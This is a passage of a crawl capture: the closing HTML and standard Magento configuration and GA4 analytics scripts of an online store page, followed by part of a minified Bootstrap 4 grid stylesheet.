Reserved.</address></div></div></div><a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.omgnb.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.omgnb.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.omgnb.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.omgnb.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script> </div>   <script>
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.wp_ga4) {
                            var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpGa4PersDl
                };
                wpGa4PersDl.init(wpPersDlOptions);
                wpGa4gtm.trackPromotion(wpGtmOptions);
            });</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.omgnb.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css
body_size: 4309
content:
/*!
 * Bootstrap Grid v4.0.0-beta.2 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:10px;padding-left:10px}.col{-webkit-flex-basis:0;-moz-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;max-width:100%}.col-auto{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-flex:0 0 8.3333333333%;-moz-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{-webkit-flex:0 0 16.6666666667%;-moz-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{-webkit-flex:0 0 25%;-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-flex:0 0 33.3333333333%;-moz-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{-webkit-flex:0 0 41.6666666667%;-moz-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-flex:0 0 58.3333333333%;-moz-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{-webkit-flex:0 0 66.6666666667%;-moz-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{-webkit-flex:0 0 75%;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-flex:0 0 83.3333333333%;-moz-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{-webkit-flex:0 0 91.6666666667%;-moz-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{-webkit-flex:0 0 100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-order:-1;-moz-order:-1;-ms-flex-order:-1;order:-1}.order-1{-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}.order-2{-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}.order-3{-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}.order-4{-webkit-order:4;-moz-order:4;-ms-flex-order:4;order:4}.order-5{-webkit-order:5;-moz-order:5;-ms-flex-order:5;order:5}.order-6{-webkit-order:6;-moz-order:6;-ms-flex-order:6;order:6}.order-7{-webkit-order:7;-moz-order:7;-ms-flex-order:7;order:7}.order-8{-webkit-order:8;-moz-order:8;-ms-flex-order:8;order:8}.order-9{-webkit-order:9;-moz-order:9;-ms-flex-order:9;order:9}.order-10{-webkit-order:10;-moz-order:10;-ms-flex-order:10;order:10}.order-11{-webkit-order:11;-moz-order:11;-ms-flex-order:11;order:11}.order-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12;order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{-webkit-flex-basis:0;-moz-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-flex:0 0 8.3333333333%;-moz-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-webkit-flex:0 0 16.6666666667%;-moz-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-webkit-flex:0 0 25%;-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-flex:0 0 33.3333333333%;-moz-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-webkit-flex:0 0 41.6666666667%;-moz-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-flex:0 0 58.3333333333%;-moz-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-webkit-flex:0 0 66.6666666667%;-moz-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{-webkit-flex:0 0 75%;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-flex:0 0 83.3333333333%;-moz-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-webkit-flex:0 0 91.6666666667%;-moz-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-webkit-flex:0 0 100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-order:-1;-moz-order:-1;-ms-flex-order:-1;order:-1}.order-sm-1{-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}.order-sm-2{-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}.order-sm-3{-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}.order-sm-4{-webkit-order:4;-moz-order:4;-ms-flex-order:4;order:4}.order-sm-5{-webkit-order:5;-moz-order:5;-ms-flex-order:5;order:5}.order-sm-6{-webkit-order:6;-moz-order:6;-ms-flex-order:6;order:6}.order-sm-7{-webkit-order:7;-moz-order:7;-ms-flex-order:7;order:7}.order-sm-8{-webkit-order:8;-moz-order:8;-ms-flex-order:8;order:8}.order-sm-9{-webkit-order:9;-moz-order:9;-ms-flex-order:9;order:9}.order-sm-10{-webkit-order:10;-moz-order:10;-ms-flex-order:10;order:10}.order-sm-11{-webkit-order:11;-moz-order:11;-ms-flex-order:11;order:11}.order-sm-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{-webkit-flex-basis:0;-moz-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-flex:0 0 8.3333333333%;-moz-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-webkit-flex:0 0 16.6666666667%;-moz-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-webkit-flex:0 0 25%;-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-flex:0 0 33.3333333333%;-moz-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-webkit-flex:0 0 41.6666666667%;-moz-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-flex:0 0 58.3333333333%;-moz-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-webkit-flex:0 0 66.6666666667%;-moz-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-webkit-flex:0 0 75%;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-flex:0 0 83.3333333333%;-moz-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-webkit-flex:0 0 91.6666666667%;-moz-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-webkit-flex:0 0 100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-order:-1;-moz-order:-1;-ms-flex-order:-1;order:-1}.order-md-1{-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}.order-md-2{-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}.order-md-3{-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}.order-md-4{-webkit-order:4;-moz-order:4;-ms-flex-order:4;order:4}.order-md-5{-webkit-order:5;-moz-order:5;-ms-flex-order:5;order:5}.order-md-6{-webkit-order:6;-moz-order:6;-ms-flex-order:6;order:6}.order-md-7{-webkit-order:7;-moz-order:7;-ms-flex-order:7;order:7}.order-md-8{-webkit-order:8;-moz-order:8;-ms-flex-order:8;order:8}.order-md-9{-webkit-order:9;-moz-order:9;-ms-flex-order:9;order:9}.order-md-10{-webkit-order:10;-moz-order:10;-ms-flex-order:10;order:10}.order-md-11{-webkit-order:11;-moz-order:11;-ms-flex-order:11;order:11}.order-md-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{-webkit-flex-basis:0;-moz-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-flex:0 0 8.3333333333%;-moz-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{-webkit-flex:0 0 16.6666666667%;-moz-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-webkit-flex:0 0 25%;-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-flex:0 0 33.3333333333%;-moz-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-webkit-flex:0 0 41.6666666667%;-moz-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-flex:0 0 58.3333333333%;-moz-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-webkit-flex:0 0 66.6666666667%;-moz-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-webkit-flex:0 0 75%;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-flex:0 0 83.3333333333%;-moz-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-webkit-flex:0 0 91.6666666667%;-moz-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-webkit-flex:0 0 100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-order:-1;-moz-order:-1;-ms-flex-order:-1;order:-1}.order-lg-1{-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}.order-lg-2{-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}.order-lg-3{-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}.order-lg-4{-webkit-order:4;-moz-order:4;-ms-flex-order:4;order:4}.order-lg-5{-webkit-order:5;-moz-order:5;-ms-flex-order:5;order:5}.order-lg-6{-webkit-order:6;-moz-order:6;-ms-flex-order:6;order:6}.order-lg-7{-webkit-order:7;-moz-order:7;-ms-flex-order:7;order:7}.order-lg-8{-webkit-order:8;-moz-order:8;-ms-flex-order:8;order:8}.order-lg-9{-webkit-order:9;-moz-order:9;-ms-flex-order:9;order:9}.order-lg-10{-webkit-order:10;-moz-order:10;-ms-flex-order:10;order:10}.order-lg-11{-webkit-order:11;-moz-order:11;-ms-flex-order:11;order:11}.order-lg-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{-webkit-flex-basis:0;-moz-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-flex:0 0 8.3333333333%;-moz-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-webkit-flex:0 0 16.6666666667%;-moz-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-webkit-flex:0 0 25%;-moz-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-flex:0 0 33.3333333333%;-moz-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-webkit-flex:0 0 41.6666666667%;-moz-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-flex:0 0 58.3333333333%;-moz-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-webkit-flex:0 0 66.6666666667%;-moz-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-webkit-flex:0 0 75%;-moz-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-flex:0 0 83.3333333333%;-moz-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-webkit-flex:0 0 91.6666666667%;-moz-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-webkit-flex:0 0 100%;-moz-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-order:-1;-moz-order:-1;-ms-flex-order:-1;order:-1}.order-xl-1{-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}.order-xl-2{-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}.order-xl-3{-webkit-order:3;-moz-order:3;-ms-flex-order:3;order:3}.order-xl-4{-webkit-order:4;-moz-order:4;-ms-flex-order:4;order:4}.order-xl-5{-webkit-order:5;-moz-order:5;-ms-flex-order:5;order:5}.order-xl-6{-webkit-order:6;-moz-order:6;-ms-flex-order:6;order:6}.order-xl-7{-webkit-order:7;-moz-order:7;-ms-flex-order:7;order:7}.order-xl-8{-webkit-order:8;-moz-order:8;-ms-flex-order:8;order:8}.order-xl-9{-webkit-order:9;-moz-order:9;-ms-flex-order:9;order:9}.order-xl-10{-webkit-order:10;-moz-order:10;-ms-flex-order:10;order:10}.order-xl-11{-webkit-order:11;-moz-order:11;-ms-flex-order:11;order:11}.order-xl-12{-webkit-order:12;-moz-order:12;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.flex-row{-webkit-flex-direction:row !important;-moz-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-webkit-flex-direction:column !important;-moz-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-webkit-flex-direction:row-reverse !important;-moz-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-webkit-flex-direction:column-reverse !important;-moz-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-webkit-flex-wrap:wrap !important;-moz-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-webkit-flex-wrap:nowrap !important;-moz-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-moz-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-start{-webkit-justify-content:flex-start !important;-moz-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-webkit-justify-content:flex-end !important;-moz-justify-content:flex-end !important;-ms-flex-pack:start !important;justify-content:flex-end !important}.justify-content-center{-webkit-justify-content:center !important;-moz-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-webkit-justify-content:space-between !important;-moz-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-webkit-justify-content:space-around !important;-moz-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-webkit-align-items:flex-start !important;-moz-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-webkit-align-items:flex-end !important;-moz-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-webkit-align-items:center !important;-moz-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-webkit-align-items:baseline !important;-moz-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-webkit-align-items:stretch !important;-moz-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{-webkit-flex-direction:row !important;-moz-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-webkit-flex-direction:column !important;-moz-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-webkit-flex-direction:row-reverse !important;-moz-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-webkit-flex-direction:column-reverse !important;-moz-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-webkit-flex-wrap:wrap !important;-moz-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap !important;-moz-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-moz-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-sm-start{-webkit-justify-content:flex-start !important;-moz-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-webkit-justify-content:flex-end !important;-moz-justify-content:flex-end !important;-ms-flex-pack:start !important;justify-content:flex-end !important}.justify-content-sm-center{-webkit-justify-content:center !important;-moz-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-webkit-justify-content:space-between !important;-moz-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-webkit-justify-content:space-around !important;-moz-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-webkit-align-items:flex-start !important;-moz-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-webkit-align-items:flex-end !important;-moz-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-webkit-align-items:center !important;-moz-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-webkit-align-items:baseline !important;-moz-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-webkit-align-items:stretch !important;-moz-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{-webkit-flex-direction:row !important;-moz-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-webkit-flex-direction:column !important;-moz-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-webkit-flex-direction:row-reverse !important;-moz-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-webkit-flex-direction:column-reverse !important;-moz-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-webkit-flex-wrap:wrap !important;-moz-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-webkit-flex-wrap:nowrap !important;-moz-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap 